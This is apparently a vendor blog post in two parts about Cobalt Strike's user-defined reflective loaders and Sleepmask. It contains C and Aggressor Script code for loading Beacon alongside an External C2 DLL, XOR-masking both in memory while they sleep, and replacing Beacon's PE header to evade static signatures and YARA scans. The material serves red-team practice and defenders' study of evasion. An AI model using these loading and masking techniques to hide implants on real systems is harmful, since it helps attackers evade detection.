Revisiting the UDRL Part 3: Beacon User Data

Revisiting the UDRL Part 3: Beacon User Data

The UDRL and the Sleepmask are key components of Cobalt Strike’s evasion strategy, yet historically they have not worked well together. For example, prior to CS 4.10, Beacon statically calculated its location in memory using a combination of its base address and its section table. This calculation was then modified depending on the contents of the user’s malleable C2 profile and passed to the Sleepmask irrespective of the current loader (e.g. default vs UDRL). Therefore, if the UDRL’s loading strategy did not match the malleable C2 settings, the default Sleepmask would either crash or leave parts of Beacon unmasked and susceptible to static signatures.

In CS 4.10, we sought to improve the interface between UDRLs and the Sleepmask and decouple it from the malleable C2 profile. As a result, we updated Beacon User Data (BUD) to include information about memory allocated by the loader. This means Beacon can pass accurate section information to the Sleepmask, at runtime, which ensures that it is masked correctly and removes the need for static calculations/heuristics. In addition, it also makes it possible to track arbitrary memory allocations that can be used for things like BOFs/Sleepmasks/additional Postex capabilities. 

The primary intention of this post is to demonstrate the UDRL’s role in runtime masking and show how Cobalt Strike’s two most important evasion tools interact. We will first demonstrate how to track Beacon with BUD. We will then load an External C2 DLL at the same time as Beacon and mask both DLLs at runtime with Sleepmask-VS. For simplicity, we will not cover masking the Sleepmask itself.

To accompany this post, we have added the extc2-loader example to UDRL-VS and ExternalC2Sleep() to Sleepmask-VS. It is therefore important to ensure that both tools are compiled and loaded into Cobalt Strike to utilize all the functionality described here.

Note: UDRL-VS has been tested on Visual Studio Community version 17.11.2 and Windows 10 SDK 10.0.22000.0. Please make sure to use the correct Windows 10 SDK as we have noticed some recent MSVC changes which can impact the project.

Beacon User Data

Beacon User Data (BUD) was originally introduced in CS 4.9 to create a mechanism to pass information between a UDRL and Beacon. Initially, it was intended to let users resolve their own syscall information to avoid using Beacon’s default methods of resolution. However, we see this feature becoming an essential part of UDRL development moving forward.

In CS 4.10, we updated BUD so that users could track the memory allocated by their UDRLs. This functionality was primarily introduced to:

  • Ensure the Sleepmask has accurate information about the memory it needs to mask. 
  • Support the cleanup of the allocated memory. 

To fulfill these requirements, BUD follows Microsoft’s abstractions around virtual memory and tracks both the initial allocation to facilitate cleanup and any sections within it to support masking. We refer to these as “regions” and “sections” and use the following ALLOCATED_MEMORY, ALLOCATED_MEMORY_REGION and ALLOCATED_MEMORY_SECTION structures to define them.

typedef struct _ALLOCATED_MEMORY_SECTION {
    ALLOCATED_MEMORY_LABEL Label;
    PVOID  BaseAddress;
    SIZE_T VirtualSize; 
    DWORD  CurrentProtect;
    DWORD  PreviousProtect;
    BOOL   MaskSection; 
} ALLOCATED_MEMORY_SECTION, *PALLOCATED_MEMORY_SECTION;

typedef struct _ALLOCATED_MEMORY_REGION {
    ALLOCATED_MEMORY_PURPOSE Purpose;
    PVOID  AllocationBase; 
    SIZE_T RegionSize; 
    DWORD Type;
    ALLOCATED_MEMORY_SECTION Sections[8]; 
    ALLOCATED_MEMORY_CLEANUP_INFORMATION CleanupInformation; 
} ALLOCATED_MEMORY_REGION, *PALLOCATED_MEMORY_REGION;

typedef struct {
    ALLOCATED_MEMORY_REGION AllocatedMemoryRegions[6];
} ALLOCATED_MEMORY, *PALLOCATED_MEMORY;

Note: The ALLOCATED_MEMORY structure encompasses six independent ALLOCATED_MEMORY_REGIONs. These can then be broken down into eight individual ALLOCATED_MEMORY_SECTIONs.

To simplify this approach to tracking memory, we have provided some helper functions in the UDRL-VS library. These functions abstract some of the details, but can easily be replaced with custom implementations as required.

  • TrackAllocatedMemoryRegion() – track an initial allocation of memory.
  • TrackAllocatedMemorySection() – track a section within an existing region.
  • TrackAllocatedMemoryBuffer() – a wrapper around TrackAllocatedMemoryRegion() and TrackAllocatedMemorySection().

In the following code example, we allocate a “region” of memory for the loaded Beacon (via VirtualAlloc()). We then initialize the relevant structures and use TrackAllocatedMemoryRegion() to save the information to BUD.

// Initialize the relevant Beacon User Data structures 
USER_DATA userData;
ALLOCATED_MEMORY allocatedMemory;
_memset(&userData, 0, sizeof(USER_DATA));
_memset(&allocatedMemory, 0, sizeof(ALLOCATED_MEMORY));
userData.allocatedMemory = &allocatedMemory;
userData.version = COBALT_STRIKE_VERSION;

// Allocate region of memory for the loaded Beacon image 
ULONG_PTR loadedDllBaseAddress = (ULONG_PTR)winApi.VirtualAlloc(NULL, loadedImageSize, MEM_RESERVE | MEM_COMMIT, memoryProtection);

[...SNIP...]

// Save the memory information in the first region entry  
TrackAllocatedMemoryRegion(&userData.allocatedMemory->AllocatedMemoryRegions[0], PURPOSE_BEACON_MEMORY, (PVOID)loadedDllBaseAddress, loadedImageSize, memoryType, &cleanupMemoryInformation);

It is also important to track each PE section independently as this information is required by the Sleepmask. To simplify this process, we have added the following CopyPESectionsAndTrackMemory() function to the UDRL-VS library. It is a slightly modified version of the existing CopyPESections() function, however, it uses TrackAllocatedMemorySection() to automatically save the section information.

BOOL CopyPESectionsAndTrackMemory(PALLOCATED_MEMORY_REGION allocatedMemoryRegion, ULONG_PTR srcImage, PIMAGE_NT_HEADERS ntHeader, ULONG_PTR dstAddress, DWORD memoryProtections, ALLOCATED_MEMORY_MASK_MEMORY_BOOL mask, COPY_PEHEADER copyPeHeader) {
    PRINT("[+] Copying Sections...\n");
    
    [...SNIP...]

    while (numberOfSections--) {
        // dstSection is the VA for this section
        PBYTE dstSection = (PBYTE)dstAddress + sectionHeader->VirtualAddress;

        // srcSection is the VA for this sections data
        PBYTE srcSection = (PBYTE)srcImage + sectionHeader->PointerToRawData;

        // Copy the section over
        DWORD sizeOfData = sectionHeader->SizeOfRawData;
        if (!_memcpy(dstSection, srcSection, sizeOfData)) {
            return FALSE;
        }
        
        // Save the relevant information to the ALLOCATED_MEMORY_SECTION entry
        TrackAllocatedMemorySection(&allocatedMemoryRegion->Sections[sectionCount], GetSectionLabelFromName(sectionHeader->Name), dstSection, sectionHeader->Misc.VirtualSize, memoryProtections, mask);

        PRINT("\t[+] Copied Section: %s\n", sectionHeader->Name);

        // Get the VA of the next section
        sectionHeader++;
        sectionCount++;
    }
    return TRUE;
}

To pass the completed USER_DATA structure to Beacon, we simply add an additional call to DllMain() to our loader with the ul_reason_for_call set to DLL_BEACON_USER_DATA.

((DLLMAIN)entryPoint)(0, DLL_BEACON_USER_DATA, &userData);

Note: Beacon copies this information locally so that the BUD structures do not need to remain in memory.

And that’s it! Once Beacon is up and running, it will operate in the same fashion as before. However, when it is time to use the Sleepmask, it will have a much more accurate picture of the loaded Beacon image. The Sleepmask will then take the information in BUD and use it to apply runtime masking.

This approach allows users to create more generic masking capabilities that can automatically handle different memory layouts. For example, the obfuscation-loader uses a custom PE header which means the original is not present in the loaded image. Previously, this missing PE header would have required changing the Sleepmask code to avoid a crash. However, BUD makes it possible to record this information at load time.

Case Study: BUD vs External C2

Now that we have covered the basics, we can demonstrate how to use BUD to track an additional memory allocation. In the following sections, we will load an External C2 DLL at the same time as Beacon and mask them both at runtime with Sleepmask-VS.

Raphael Mudge originally introduced External C2 in November 2016 to allow operators to create custom command and control channels. Whilst this feature was never announced as part of a release, there are several public projects that are built on top of External C2, most notably C3, which provides a complete framework for creating custom C2 channels.

At a high-level, External C2 is a specification that allows third-party programs to act as a communication layer for Cobalt Strike’s Beacon payload. In practice, this means using an SMB Beacon to communicate with a third-party client over a named pipe. The third-party client then communicates with a third-party controller, which interacts with Cobalt Strike’s External C2 server. This specification makes it possible to tunnel Beacon traffic over any service that allows you to read/write data. 

As part of the original implementation, External C2 required the third-party controller to request a stage from the External C2 server before it could begin sending/receiving data. In addition, this stage was provided by the team server which meant that whilst the transformations in the malleable C2 profile were applied, it was not possible to use Aggressor Script to apply UDRLs/Sleepmasks/custom obfuscation and masking.

In CS 4.10, we added a “pass thru” mode to External C2 that allows the third-party controller to begin sending/receiving data immediately without requesting a stage. As a result, it is now possible to export an SMB Beacon from the CS client and use it in combination with a third-party client/controller to connect to the team server. This provides a higher degree of flexibility as it makes it possible to create a single payload file that contains both Beacon and an External C2 channel. In addition, it makes it possible to use Aggressor Script to transform the exported payload.

Introducing extc2-loader

We have added an extc2-loader example to UDRL-VS. In the extc2-loader folder there are two projects: the first is extc2-dll which ports Raphael’s original External C2 example to a DLL and the second is the extc2-loader.

The extc2-loader is a simple reflective loader that abstracts most of its functionality into a separate function (ExternalC2LoaderLoadDll()) so it can be called multiple times to load each DLL. It is a Double Pulsar/sRDI style reflective loader which means that it is prepended in front of a single payload file. To ensure that the loader can easily identify the two DLLs, the extc2-loader’s prepend-udrl.cna creates a payload consisting of the loader, the size of Beacon, Beacon and the External C2 DLL.

# Pack the raw size of Beacon to simplify the loader 
$raw_size_of_beacon = pack("I-", strlen($beacon)); 

# Create the payload 
$payload = $ldr . $raw_size_of_beacon . $beacon . $extc2_dll; 

This approach makes it possible for the extc2-loader to determine the base address of Beacon and use its length to find the base address of the raw External C2 DLL as well. 

// Find the base address of the payload file 
ULONG_PTR rawBeaconDllBaseAddress = FindBufferBaseAddress(); 

// Read the size of Beacon 
rawSizeOfBeacon = *(DWORD*)rawBeaconDllBaseAddress; 

// Find the start of the Beacon DLL 
rawBeaconDllBaseAddress += sizeof(DWORD); 

// Find the start of the External C2 DLL 
ULONG_PTR rawExtC2DllBaseAddress = rawBeaconDllBaseAddress + rawSizeOfBeacon; 

Once it has located the base address of each DLL, it can then load them independently via consecutive calls to ExternalC2LoaderLoadDll().  As part of this process, it also tracks the memory and passes the information to Beacon via BUD.

Note: To easily differentiate between these two regions of memory, we set the purpose field of Beacon’s region to PURPOSE_BEACON_MEMORY and the purpose of the External C2 DLL to an arbitrary value of 2000 to demonstrate using a custom ALLOCATED_MEMORY_PURPOSE value. This makes it possible to easily identify the region of memory in the Sleepmask.

To launch the capability, we call the External C2 DLL’s entry point to initialize the CRT and ensure that its startup routines have finished. We then resolve its exported go() function and pass it to CreateThread() along with a pointer to BUD’s custom data field. We then call Beacon’s entry point to do the same initialization, pass it a pointer to the USER_DATA structure and start Beacon.

((DLLMAIN)extC2.EntryPoint)((HINSTANCE)extC2.LoadedBaseAddress, DLL_PROCESS_ATTACH, NULL); 

constexpr DWORD GO_HASH = CompileTimeHash("go"); 

ULONG_PTR extC2Go = ExtC2LoaderFindExportedFunctionByHash(extC2.LoadedBaseAddress, GO_HASH); 

winApi.CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)extC2Go, &userData.custom, 0, NULL); 

winApi.Sleep(1000); 

((DLLMAIN)beacon.EntryPoint)(0, DLL_BEACON_USER_DATA, &userData);  

((DLLMAIN)beacon.EntryPoint)((HINSTANCE)beacon.LoadedBaseAddress, DLL_PROCESS_ATTACH, NULL); 

((DLLMAIN)beacon.EntryPoint)((HINSTANCE)loaderStart, 0x4, NULL); 

Runtime Masking

To reliably apply runtime masking, we had to find a way to synchronize the threads to ensure that they “Sleep” at the same time. It is safe to mask Beacon when execution reaches the Sleepmask as the thread is no longer executing the Beacon code. However, this is not true for the External C2 DLL which is either waiting for the External C2 server to send data or waiting for Beacon to send it. 

To overcome this, we modified Raphael’s original External C2 example to use non-blocking calls when reading data from the pipe/socket. This “non-blocking” approach means the External C2 DLL can check if data is available instead of waiting for something to arrive. For example, the following ReadFrameFromBeaconPipe() function uses PeekNamedPipe() to check for data.

int ReadFrameFromBeaconPipe(HANDLE pipeHandle, char* buffer) {
    DWORD size = 0, temp = 0, total = 0;
    DWORD totalBytesAvailable = 0;

    // Check if there's data on the pipe
    if (!PeekNamedPipe(pipeHandle, NULL, 0, NULL, &totalBytesAvailable, NULL)) {
        return EXTC2PIPE_READ_ERROR;
    }
    if (totalBytesAvailable == 0) {
        // If no data is available, return to avoid waiting
        return NO_DATA_AVAILABLE;
    }

    // Read the length of the buffer
    if (!ReadFile(pipeHandle, (char*)&size, 4, &temp, NULL)) {
        return EXTC2PIPE_READ_ERROR;
    }

    // Read the buffer
    while (total < size) {
        if (!ReadFile(pipeHandle, buffer + total, size - total, &temp, NULL)) {
            return EXTC2PIPE_READ_ERROR;
        }
        total += temp;
    }

    return size;
}

The extc2-loader also creates four anonymous event objects. A handle to each event is then saved to BUD’s custom data field and passed to the External C2 DLL’s go() function when the thread is created. This makes it possible to retrieve the same information from within the Sleepmask via BeaconGetCustomUserData().

((PEXTC2_SYNC_INFO)userData.custom)->ExtC2Init = winApi.CreateEventA(NULL, FALSE, FALSE, NULL);
if (((PEXTC2_SYNC_INFO)userData.custom)->ExtC2Init == NULL) {
    PRINT("[*] Failed to create event. Exiting...\n");
    return NULL;
}
((PEXTC2_SYNC_INFO)userData.custom)->ExtC2StopEvent = winApi.CreateEventA(NULL, FALSE, FALSE, NULL);
if (((PEXTC2_SYNC_INFO)userData.custom)->ExtC2StopEvent == NULL) {
    PRINT("[*] Failed to create event. Exiting...\n");
    return NULL;
}
((PEXTC2_SYNC_INFO)userData.custom)->ExtC2SleepEvent = winApi.CreateEventA(NULL, FALSE, FALSE, NULL);
if (((PEXTC2_SYNC_INFO)userData.custom)->ExtC2SleepEvent == NULL) {
    PRINT("[*] Failed to create event. Exiting...\n");
    return NULL;
}
((PEXTC2_SYNC_INFO)userData.custom)->ExtC2ContinueEvent = winApi.CreateEventA(NULL, FALSE, FALSE, NULL);
if (((PEXTC2_SYNC_INFO)userData.custom)->ExtC2ContinueEvent == NULL) {
    PRINT("[*] Failed to create event. Exiting...\n");
    return NULL;
}
PRINT("[*] Created event objects\n");

 The purpose of each of these events has been described below: 

  • ExtC2InitEvent – used by Sleepmask-VS to check whether the External C2 DLL is operational. 
  • ExtC2StopEvent – used by Sleepmask-VS to indicate when the External C2 DLL should wait. 
  • ExtC2SleepEvent – used by the External C2 DLL to indicate when it is waiting. 
  • ExtC2ContinueEvent – used by Sleepmask-VS to indicate that the External C2 DLL can continue execution. 

These events are then used as part of the External C2 DLL’s busy loop to: 

  • Check whether Sleepmask-VS has set the ExtC2StopEvent
  • Signal that the External C2 DLL’s thread is waiting (ExtC2SleepEvent). 
  • Wait for Sleepmask-VS to signal the ExtC2ContinueEvent
while (TRUE) {
    /**
    * Check whether the Sleepmask has signaled the stop event.
    * If the stop event is not signaled, continue immediately... 
    */
    if (WaitForSingleObject(localExtC2Info.ExtC2StopEvent, 0) == WAIT_OBJECT_0) {
        /**
        * Let the Sleepmask know this thread is sleeping and
        * wait for the Sleepmask to signal the Continue event.
        * 
        * Note: This allows the Sleepmask to mask the External C2 Dll
        */
        SignalObjectAndWait(localExtC2Info.ExtC2SleepEvent, localExtC2Info.ExtC2ContinueEvent, INFINITE, FALSE);
    }

    [...SNIP...]
}

This approach puts Sleepmask-VS in the driving seat. It can mask Beacon and then use the event objects created by the loader to synchronize the threads. In the below example, Sleepmask-VS: 

  • Sets ExtC2StopEvent to instruct the External C2 DLL to wait.
  • Waits for the External C2 DLL to signal that it has entered a waiting state (ExtC2SleepEvent). 
  • Masks the External C2 DLL’s PE sections. 
  • Sleeps for three seconds. 
  • Unmasks the External C2 DLL’s PE sections.
  • Signals ExtC2ContinueEvent to let the External C2 DLL continue execution.
void ExternalC2Sleep(PSLEEPMASK_INFO info, PCUSTOM_USER_DATA customUserData) {
    [...SNIP...]

    // Signal External C2 DLL to wait
    DLOGF("SLEEPMASK: ExtC2Sleep - Set Stop event\n");
    SetEvent(((PEXTC2_SYNC_INFO)customUserData)->ExtC2StopEvent);

    [...SNIP...]
    DLOGF("SLEEPMASK: ExtC2Sleep - Waiting for External C2 thread to sleep...\n");
    DWORD waitStatus = WaitForSingleObject(((PEXTC2_SYNC_INFO)customUserData)->ExtC2SleepEvent, 30000);
    if (waitStatus == WAIT_OBJECT_0) {
        DLOGF("SLEEPMASK: ExtC2Sleep - External C2 thread sleeping\n");

        /* 
        * A small sleep before masking to ensure the External C2 thread
        * is in the waiting state.
        */
        Sleep(500);

        // Mask External C2 DLL
        DLOGF("SLEEPMASK: ExtC2Sleep - Masking... \n");
        XORSections(extC2Memory, info->beacon_info.mask, TRUE);

        // Sleep
        Sleep(3000);

        // UnMask External C2 DLL
        DLOGF("SLEEPMASK: ExtC2Sleep - Unmasking... \n");
        XORSections(extC2Memory, info->beacon_info.mask, FALSE);

        DLOGF("SLEEPMASK: ExtC2Sleep - Set Continue event\n");
        SetEvent(((PEXTC2_SYNC_INFO)customUserData)->ExtC2ContinueEvent);
    }
    [...SNIP...]
    return;
}

ExternalC2Sleep() is called from within the Sleepmask’s PivotSleep() function shown below. This makes it possible to keep Beacon masked and continuously mask/unmask the External C2 DLL whilst it waits to receive data. 

void PivotSleep(PSLEEPMASK_INFO info, PCUSTOM_USER_DATA customUserData) {
    [...SNIP...]

    // Check whether the Beacon is an extc2-loader Beacon
    EXTC2_DLL_STATE externalC2Dll = GetExternalC2DllState(info, customUserData);

    [...SNIP...]
    else if (action == ACTION_PIPE_PEEK) {
            DWORD dataAvailable = 0;

            // Wait for data to be available on our pipe.
            while (TRUE) {
                if (!PeekNamedPipe(pivotArguments.pipe, NULL, 0, NULL, &dataAvailable, NULL)) {
                    break;
                }

                if (dataAvailable > 0) {
                    break;
                }
                
                if (externalC2Dll == EXTC2_DLL_INITIALIZED) {
                    ExternalC2Sleep(info, customUserData);
                }

                /**
                * A small Sleep between checking the pipe for data
                * for default pivot Sleep and also gives the External C2
                * client time to process any requests after waking up.
                */
                Sleep(500);
            }
        }
    return; 
}


After executing our payload, we can see in ProcessHacker that whilst our memory is RWX (it is an example), it has all been sufficiently masked to avoid simple static signatures.

Note: As part of this example we have not discussed masking the Sleepmask itself which is a common target for signatures. However, it would be possible to replace the ExternalC2Sleep() function’s call to Sleep() with Gargoyle/ Foliage/ Ekko/ Deep Sleep etc as required.

Note: You may also be wondering why the start of the hex dump of the two DLLs looks the same. This is because we used the same key to mask both DLLs (sleepmaskinfo->maskKey) and we’re seeing the masked DOS/PE header. The key passed to the Sleepmask is randomly generated which will likely be sufficient. However, it would also be trivial to use different keys.  

Conclusion

That brings us to the end of this post, we hope that this has demonstrated the power of the UDRL and the Sleepmask and their central role in Cobalt Strike’s evasion strategy. We also hope it has demonstrated why users should start to think of the UDRL and the Sleepmask together and ways in which they can interoperate to create more advanced capabilities.

The code shown here is now available in the UDRL-VS library in the Arsenal Kit. To try it out, simply open the solution and compile the Release build of both the extc2-loader and extc2-dll. You can then load the ./bin/extc2-loader/prepend-udrl.cna script into the Cobalt Strike console and export an artefact.
Revisiting the User-Defined Reflective Loader Part 2: Obfuscation and Masking

This is the second installment in a series revisiting the User-Defined Reflective Loader (UDRL). In part one, we aimed to simplify the development and debugging of custom loaders and introduced the User-Defined Reflective Loader Visual Studio (UDRL-VS) template.

In this installment, we’ll build upon the original UDRL-VS loader and explore how to apply our own custom obfuscation and masking to Beacons with UDRLs. The primary intention of this post is to demonstrate the huge amount of flexibility that is available to UDRL developers in Cobalt Strike and provide code examples for users to apply to internal projects.

To accompany this post, we’ve added an “obfuscation-loader” to the UDRL-VS kit and made some changes to the solution itself. UDRL-VS started out as a simple example loader that you could debug in Visual Studio. It is now a library of loader functions that will grow over time. At present, we have a “default-loader” (the original UDRL-VS loader) and an “obfuscation-loader” (the example described in this post). The move to a library simplifies the maintenance of the kit but should also improve the user experience when developing custom loaders.

In addition, we recently published Cobalt Strike and YARA: Can I have your Signature? where we discussed the concept of in-memory YARA scanning and the importance of masking, obfuscation and customization with regards to evading static detections. As part of that post, we demonstrated Beacon’s susceptibility to defensive tools such as YARA in its default state, and therefore strongly recommend reading it for some additional background and context.

UDRL vs Malleable C2

Cobalt Strike allows users to obfuscate Beacon via its malleable C2 profile. For example, the stage{} block can be used to modify the RAW Beacon payload and define how it is loaded into memory. Whilst this offers flexibility, it does have limitations which can expose Beacon to detection via YARA scanning (as shown in the Cobalt Strike and YARA post). Most notably, stage.obfuscate which masks several aspects of the RAW Beacon payload but does not mask the default reflective loader, its DOS stub, or the Sleep Mask.

As part of applying a UDRL to Beacon, PE modifications defined in the stage{} block are deliberately ignored. This is because they are tightly coupled to the operation of the default reflective loader. For example, if something is masked in a certain way, the loader will need to know how to unmask it. As a result, a default Beacon is passed to the BEACON_RDLL_GENERATE* hooks so that users can customize it. This allows UDRL developers to go way beyond what is possible with just the stage{} block and create custom obfuscation and masking routines to transform Beacon.

It is still possible to use Aggressor Script to query the malleable C2 profile and apply its configuration to Beacon. However, in this post, we will apply our transformations exclusively using Aggressor Script. This helps to maintain a logical separation, but also ensures that our modifications are applied correctly regardless of the malleable C2 profile.

Note: This post focuses on the obfuscation and masking of Beacon prior to loading it into memory. However, as part of the loading process we undo all of this to achieve execution. As a result, in part 3 of this series, we will use the Sleep Mask to apply runtime masking to Beacon to complete the coverage outlined in the Cobalt Strike and YARA post. It is also important to highlight that obfuscation and masking is only one aspect of the “evasion-in-depth” approach. The content of these posts (part2/part3) and the example provided in the UDRL-VS kit is solely focused on addressing static signatures and tools such as YARA. It will not help to evade all of the various features of PE malware models, different types of behavioural analysis or other more advanced detection techniques, such as those that look for thread creation trampolines or inspect kernel call stacks, etc.

Setting The Stage{}

In the following sections we will expand upon what’s available in the stage{} block and use it as a starting point to transform Beacon.

stage.magic_mz

There are several options within the stage{} block that allow users to modify obvious PE file markers in Beacon’s header. However, whilst these options offer the flexibility to customize Beacon, they are limited to specific aspects of its header. For example, stage.magic_mz_x** which allows users to overwrite the first 4 bytes of the RAW Beacon payload (the MZ header).

As part of UDRL development, we are not limited to modifying specific bytes at specific locations. Instead, we can modify any value at any location. This means we can extend the idea behind options like stage.magic_mz and use Aggressor Script to completely transform Beacon’s PE header.

To demonstrate this idea, we replaced Beacon’s original PE header with the custom PE_HEADER_DATA and SECTION_INFORMATION structures shown below. These structures only contain a subset of the information available in a PE header, but still have everything our reflective loader needs to load a DLL. More information on custom executable formats can be found in Hasherezade’s excellent From Hidden Bee To Rhadamanthys – The evolution of custom executable formats.

Note: Due to the significant number of signatures targeting the reflective loader’s DOS stub. We chose to use the “Double Pulsar” approach for the obfuscation-loader. The same techniques described here could be expanded to work with the “Stephen Fewer” style loaders, but this can be left as an exercise for the reader.

typedef struct _SECTION_INFORMATION {
	DWORD VirtualAddress;
	DWORD PointerToRawData;
	DWORD SizeOfRawData;
} SECTION_INFORMATION, *PSECTION_INFORMATION;

typedef struct _PE_HEADER_DATA {
	DWORD SizeOfImage;
	DWORD SizeOfHeaders;
	DWORD entryPoint;
	QWORD ImageBase;
	SECTION_INFORMATION Text;
	SECTION_INFORMATION Rdata;
	SECTION_INFORMATION Data;
	SECTION_INFORMATION Pdata;
	SECTION_INFORMATION Reloc;
	DWORD ExportDirectoryRVA;
	DWORD DataDirectoryRVA;
	DWORD RelocDirectoryRVA;
	DWORD RelocDirectorySize;
} PE_HEADER_DATA, *PPE_HEADER_DATA;

To create the above header structure, we used Aggressor Script’s pedump() function to generate a map of Beacon’s PE header (%pe_header_map). We then “packed” the information we needed into a byte sequence with Sleep’s pack() function. In the code example below, the first three values of the PE_HEADER_DATA structure are queried from %pe_header_map and “packed” into a byte sequence called $pe_header_data. The format string “I-I-I-“ specifies three 4-byte unsigned integer values (DWORDs) in little endian byte order.

Note: Sleep uses the concept of “Scalars” which are universal data containers. Variables in Sleep are Scalars indicated by a $ and can hold strings, numbers or even references to Java objects. %pe_header_map is a “Hash Scaler” indicated by the % sign. This is a data type that can hold multiple values associated with a key.

$pe_header_data = pack(
    "I-I-I-", 
    %pe_header_map["SizeOfImage.<value>"],
    %pe_header_map ["SizeOfHeaders.<value>"],
    %pe_header_map ["AddressOfEntryPoint.<value>"]
); 

To replace Beacon’s original PE header, we used Sleep’s substr("string", start, [end]) function to extract a byte sequence that contained only Beacon’s PE sections. It was then possible to append it to our newly created $pe_header_data structure.

# create custom header structure
$pe_header_data  = create_header_content(%pe_header_map);
    
# determine size of Beacon’s Pe header
$size_of_pe_headers = %pe_header_map["SizeOfHeaders.<value>"];

# remove Beacon's original PE header
$beacon_pe_sections = substr($beacon, $size_of_pe_headers);

# append PE sections to newly created header structure
$modified_beacon = $pe_header_data . $beacon_pe_sections;


For clarity, the above has been illustrated in the following diagram:

Figure 1. The original Beacon vs the modified Beacon.

To support the above change, we had to make several modifications to the loader. Most importantly, we had to remove references to the original PE header and update it to parse the PE_HEADER_DATA structure.  Additionally, as we removed a considerable chunk of data from Beacon, we had to ensure that the loader could still copy it correctly.

The PointerToRawData value in the SECTION_INFORMATION structure shown previously is a “file pointer”. A file pointer is a location within a given PE file as stored on disk (before it has been loaded). Therefore, after removing Beacon’s PE Header, the PointerToRawData values were incorrect as they were SizeOfHeaders (0x400) too large. Put simply, in Beacon’s original PE header, the .text section’s PointerToRawData value is 0x400. However, after removing the header, the .text section started at 0x0. As a result, the loader would have to subtract 0x400 (the size of the PE header) from the original value to correctly identify the section. It would have been possible to perform this subtraction for each of these PointerToRawData values, but a much simpler approach was to offset the base address of the RAW Beacon itself. For example, if the base address was offset to -0x400, then when we can use the original PointerToRawData value (0x400) to find the start of the .text section at 0x0. This offset can be seen in the following code example.

// Identify the start address of Beacon
PPE_HEADER_DATA peHeaderData = (PPE_HEADER_DATA)bufferBaseAddress;
char* rawDllBaseAddress = bufferBaseAddress + sizeof(PE_HEADER_DATA);

// Offset the start address by SizeOfHeaders
rawDllBaseAddress -= peHeaderData->SizeOfHeaders;


The above modification ensured that the loader was able to successfully identify each section and load them into memory. However, the loaded image still contained a considerable amount of space between its start address and its .text section. This was because our loader copied the RAW Beacon DLL into the newly allocated memory at the locations specified by VirtualAddress in the SECTION_INFORMATION structures. VirtualAddress is a Relative Virtual Address (RVA) which means the address of an item after it is loaded into memory. This value is “relative” to the image’s base address which means it accounts for the PE header. Once again, we could have subtracted the virtual size of the PE header (0x1000) from each of these values, but a much simpler option was to offset the base address of the loaded image as well. This ensured that the that the memory region containing the loaded Beacon image began with the .text section rather than a PE header or any empty space.

A high-level diagram to show the layout of the loaded Beacon image in memory.
Figure 2. The layout of the loaded Beacon image in memory.

Note: The stage.obfuscate malleable C2 option instructs the default loader to use a similar approach when copying Beacon into memory.

stage.transform

By default, Beacon contains some widely known strings that are considered low hanging fruit for static detections. The malleable C2 profile makes it trivial to modify them with its transform-x**{} blocks and even allows users to add new strings with its string/stringw commands.

